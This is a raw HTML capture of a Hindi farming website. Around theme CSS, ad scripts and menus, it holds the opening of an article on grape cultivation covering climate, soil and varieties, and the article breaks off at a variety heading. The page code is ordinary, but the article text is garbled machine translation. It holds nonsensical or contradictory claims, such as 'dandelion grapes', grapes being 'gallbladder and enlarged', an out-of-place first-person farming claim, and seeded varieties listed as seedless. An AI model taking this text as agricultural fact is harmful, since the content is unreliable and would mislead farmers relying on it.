	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 50px;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: rgba(69,153,18,0.9);
	    }
</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4880246846967300",
          enable_page_level_ads: true
     });
</script>
<meta property="fb:pages" content="936262046554882" /><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://khedutputra.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khedutputra.com/category/khetivadi/",
                                "name": "कृषिजगत"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khedutputra.com/category/khetivadi/crop-cultivation-knowledge/",
                                "name": "फसल की जानकारी"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khedutputra.com/how-to-do-grapes-farming/",
                                "name": "अंगूर की खेती कैसे की जाती है| Angur kheti"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			body.home{ 
background-image: url("https://khedutputra.com/wp-content/uploads/2019/06/188735-modi.jpg"); 
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1348 single-format-standard wp-theme-Newspaper how-to-do-grapes-farming global-block-template-1 td-local-news single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/iKhedutPutra/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ikhedutputra" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48"><a href="https://khedutputra.com/">Home</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-860"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a href="https://khedutputra.com/category/agriculture-support-schemes/">सरकार की कृषि योजना</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://khedutputra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://khedutputra.com/">
			<img class="td-retina-data"  data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="kishan news portal" width="125"/>
			<span class="td-visual-hidden">khedut putra</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://khedutputra.com/">
			<img class="td-retina-data" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png" alt="khedut putra" title="kishan news portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://khedutputra.com/">
			<img class="td-retina-data" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="kishan news portal"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48"><a href="https://khedutputra.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-861"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-860"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-862"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-864"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1665"><a href="https://khedutputra.com/category/agriculture-support-schemes/">सरकार की कृषि योजना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1666"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://khedutputra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap td_stretch_container">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69704db7064f3_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1348" class="post-1348 post type-post status-publish format-standard has-post-thumbnail hentry category-crop-cultivation-knowledge" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://khedutputra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in कृषिजगत" class="entry-crumb" href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in फसल की जानकारी" class="entry-crumb" href="https://khedutputra.com/category/khetivadi/crop-cultivation-knowledge/">फसल की जानकारी</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">अंगूर की खेती कैसे की जाती है| Angur kheti</span></div></div>
					
                        <ul class="td-category"><li class="entry-category"><a  href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li><li class="entry-category"><a  href="https://khedutputra.com/category/khetivadi/crop-cultivation-knowledge/">फसल की जानकारी</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">अंगूर की खेती कैसे की जाती है| Angur kheti</h1>

                                                            <p class="td-post-sub-title">Angur ki kheti ki jankari</p>
                            

                            <div class="td-module-meta-info">
                                                                                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    <style>
	body{
		background-image: url(https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg); 
        background-position: center center; 
	    background-size: 100% 100% !important; 
		background-repeat: no-repeat; 
		background-attachment: fixed;
	}
</style>


        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://khedutputra.com/how-to-do-grapes-farming/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_2_69704db706a54" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=अंगूर की खेती कैसे की जाती है| Angur kheti %0A%0A https://khedutputra.com/how-to-do-grapes-farming/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhedutputra.com%2Fhow-to-do-grapes-farming%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%82%E0%A4%97%E0%A5%82%E0%A4%B0+%E0%A4%95%E0%A5%80+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A5%80+%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A5%80+%E0%A4%B9%E0%A5%88%7C+Angur+kheti&url=https%3A%2F%2Fkhedutputra.com%2Fhow-to-do-grapes-farming%2F&via=khedut+putra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://khedutputra.com/how-to-do-grapes-farming/&text=अंगूर की खेती कैसे की जाती है| Angur kheti">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://khedutputra.com/how-to-do-grapes-farming/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khedutputra.com/how-to-do-grapes-farming/&amp;media=https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg&description=अंगूर एक महत्वपूर्ण नकदी फसल है।भारत में अंगूर की खेती Grapes farming भी की जाती है। हम पिछले 3 वर्षों से वहां इसकी खेती कर रहे हैं।">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_69704db706a54">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>		<div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg" data-caption=""><img width="696" height="497" class="entry-thumb td-modal-image" src="https://khedutputra.com/wp-content/uploads/2019/05/grapes-2-696x497.jpg" srcset="https://khedutputra.com/wp-content/uploads/2019/05/grapes-2-696x497.jpg 696w, https://khedutputra.com/wp-content/uploads/2019/05/grapes-2-300x214.jpg 300w, https://khedutputra.com/wp-content/uploads/2019/05/grapes-2-1024x731.jpg 1024w, https://khedutputra.com/wp-content/uploads/2019/05/grapes-2-768x549.jpg 768w, https://khedutputra.com/wp-content/uploads/2019/05/grapes-2-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2019/05/grapes-2-1068x763.jpg 1068w, https://khedutputra.com/wp-content/uploads/2019/05/grapes-2-588x420.jpg 588w, https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg 1400w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_4_69704db7077a9_rand td_block_template_1"><!-- khedutputra links adds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4880246846967300"
     data-ad-slot="9882360073"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><h1><strong>angur ki kheti kaise kare</strong></h1>
<p><strong>अंगूर</strong> एक महत्वपूर्ण नकदी फसल है।भारत में अंगूर की खेती Grapes farming भी की जाती है। हम पिछले 3 वर्षों से वहां इसकी खेती कर रहे हैं। अंगूर की बेलें होती हैं। बेल की बुवाई के तीन साल बाद उपज होती है। अंगूर कई महाद्वीपों में उगाए जाते हैं। चलिए जानते है अंगूर की खेती कहाँ होती है। <strong>अंगूर की खेती (grapes farming) </strong>तीन साल के लिए भूमध्य सागर के आसपास के देशों में खेती की जाती है।</p>
<p>अंगूर मुख्य रूप से तीन प्रकार के होते हैं, अर्थात् हरे, काले और सुस्त। डंडेलियन अंगूर महंगे हैं क्योंकि वे बहुत मीठे हैं। अतिरिक्त अंगूर सूख जाते हैं। सूखे अंगूर को दो बीजों, मुनक्का, किशमिश आदि के रूप में जाना जाता है। करंट, कर्ली वॉश और किशमिश करी की तरह छोटे लेकिन छोटे होते हैं।</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-3383 size-full aligncenter lazyload" src="[data-uri]" data-src="https://khedutputra.com/wp-content/uploads/2019/05/t6du3htv2xb6mqirxlpw7isf0tvzcimgpbymllqodlpz43k8n7psimrrixb3ifta-.jpg" alt="" width="600" height="400" /><noscript><img decoding="async" class="wp-image-3383 size-full aligncenter lazyload" src="https://khedutputra.com/wp-content/uploads/2019/05/t6du3htv2xb6mqirxlpw7isf0tvzcimgpbymllqodlpz43k8n7psimrrixb3ifta-.jpg" alt="" width="600" height="400" srcset="https://khedutputra.com/wp-content/uploads/2019/05/t6du3htv2xb6mqirxlpw7isf0tvzcimgpbymllqodlpz43k8n7psimrrixb3ifta-.jpg 600w, https://khedutputra.com/wp-content/uploads/2019/05/t6du3htv2xb6mqirxlpw7isf0tvzcimgpbymllqodlpz43k8n7psimrrixb3ifta--300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_3_69704db7076d2_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>ग्रेप्स किसी भी प्रकार का फल है, इसलिए यह महसूस किया गया है कि अंगूर खाने से पानी का अवशोषण कम हो जाएगा। उष्णकटिबंधीय देशों में लोगों की भूख और प्यास को कम करने में अंगूर बहुत उपयोगी हैं। ग्रेप्स पित्ताशय की थैली और बढ़े हुए होते हैं।</p>
<h2><strong>अंगूर फसल के लिए अनुकूल मौसम और मिट्टी</strong></h2>
<p>अंगूर की फसल अधिक समय तक गर्म मौसम में होती है।और गर्म होने के साथ-साथ ठंडी सर्दियाँ भी फसल के लिए अनुकूल है। उमस भरी गर्मी इस फसल के अनुकूल नहीं है। आकाश में नम हवा और स्पष्ट बादल रहित दिनों के साथ, अंगूर के फल में चीनी की मात्रा बढ़ाना उपयोगी है। तो अंगूर बहुत मीठे और रसदार होते हैं। हालांकि, यदि तापमान बहुत अधिक गर्म हो जाता है, तो फल की छाल गाढ़ी हो जाती है।</p>
<p>ग्रेप्स की फसलों को विभिन्न प्रकार की मिट्टी में उगाया जा सकता है। जैसे बजरी रेतीली, रेतीली लौकी, और फसली मिट्टी में भी। एकमात्र शर्त यह है कि मिट्टी को अच्छी तरह से सूखा होना चाहिए। आमतौर पर, यह फसल सबसे अच्छी है अगर वहाँ एक अच्छी तरह से सूखा गोरदु भूमि है।</p>
<p><img decoding="async" class="aligncenter wp-image-3379 lazyload" src="[data-uri]" data-src="https://khedutputra.com/wp-content/uploads/2019/05/grape-vine-Thompson-Seedless.jpg" alt="for grapes varieties" width="600" height="450" /><noscript><img decoding="async" class="aligncenter wp-image-3379 lazyload" src="https://khedutputra.com/wp-content/uploads/2019/05/grape-vine-Thompson-Seedless.jpg" alt="for grapes varieties" width="600" height="450" srcset="https://khedutputra.com/wp-content/uploads/2019/05/grape-vine-Thompson-Seedless.jpg 800w, https://khedutputra.com/wp-content/uploads/2019/05/grape-vine-Thompson-Seedless-300x225.jpg 300w, https://khedutputra.com/wp-content/uploads/2019/05/grape-vine-Thompson-Seedless-768x576.jpg 768w, https://khedutputra.com/wp-content/uploads/2019/05/grape-vine-Thompson-Seedless-80x60.jpg 80w, https://khedutputra.com/wp-content/uploads/2019/05/grape-vine-Thompson-Seedless-265x198.jpg 265w, https://khedutputra.com/wp-content/uploads/2019/05/grape-vine-Thompson-Seedless-696x522.jpg 696w, https://khedutputra.com/wp-content/uploads/2019/05/grape-vine-Thompson-Seedless-560x420.jpg 560w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<h2><strong>अंगूर की किस्में </strong></h2>
<p>दुनिया में लगभग 100,000 अंगूर की किस्में हैं, जिनमें से लगभग 1000 किस्में हमारे देश में लगाई जाती हैं। भारत में मुख्य रूप से बीज रहित (अनाबाशी, बैंगलोर ब्लू, कार्डिनल, गोल्ड) और बीज रहित किस्मों की दो किस्में हैं। जिनमें से गुजरात में किस्मों के लिए भी सिफारिश की जा सकती है जैसे कि थॉमसन सीडल, शरद सीडलेस और टैस-ए-गणेश।</p>
<h4><strong>इसे भी पढ़े : <a href="https://khedutputra.com/farming-of-mango-tree/">आम की खेती कैसे की जाती है</a></strong></h4>
<p>गुजरात में उगाई जाने वाली गैर-बीज वाली किस्मों के बारे में जानकारी यहाँ दी गई है।</p>
<h5><strong>थॉमसन सीडलेस</strong></h5>
<p>इस किस्म को हमारे देश में हर जगह अच्छी तरह से उगाया जा सकता है। बेलों की किस्में मध्यम से बड़ी और फलों की फली मध्यम से बड़ी होती हैं। यह गुण खाने के लिए अच्छा है।</p>
<p><img decoding="async" class="aligncenter wp-image-3381 lazyload" src="[data-uri]" data-src="https://khedutputra.com/wp-content/uploads/2019/05/Grape-Farming-in-nigeria.jpg" alt="crop is ready to cutting" width="600" height="347" /><noscript><img decoding="async" class="aligncenter wp-image-3381 lazyload" src="https://khedutputra.com/wp-content/uploads/2019/05/Grape-Farming-in-nigeria.jpg" alt="crop is ready to cutting" width="600" height="347" srcset="https://khedutputra.com/wp-content/uploads/2019/05/Grape-Farming-in-nigeria.jpg 696w, https://khedutputra.com/wp-content/uploads/2019/05/Grape-Farming-in-nigeria-300x173.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<h5><strong>शरद सीडलेस</strong></h5>
